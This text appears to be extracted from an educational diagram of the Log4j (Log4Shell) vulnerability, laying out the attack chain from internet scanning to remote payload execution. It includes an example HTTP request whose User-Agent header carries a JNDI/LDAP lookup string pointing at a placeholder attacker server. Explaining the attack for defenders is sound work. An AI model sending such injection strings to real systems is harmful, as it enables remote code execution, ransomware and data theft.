 Apache Log4j
Vulnerability
Attacker sweeps
the internet for
exposed log4j
vulnerabile servers
Attacker sends
malicious HTTP
request to exposed
servers
Victim
server logs
the request
using log4j
Log4j interpolates
the string and
queries malicious
LDAP server
LDAP server
responds with
malicious java
class
Victim server
downloads &
executes
malicious
payloads
GET /test HTTP/1.1
Host: victim.xa
User-Agent:
${jndi:ldap://attackerserver/}
{jndi:ldap://attackerserver/}
Call to Action:
Cryptomining
Remote Shell
Ransomware
Data Exfil
APTs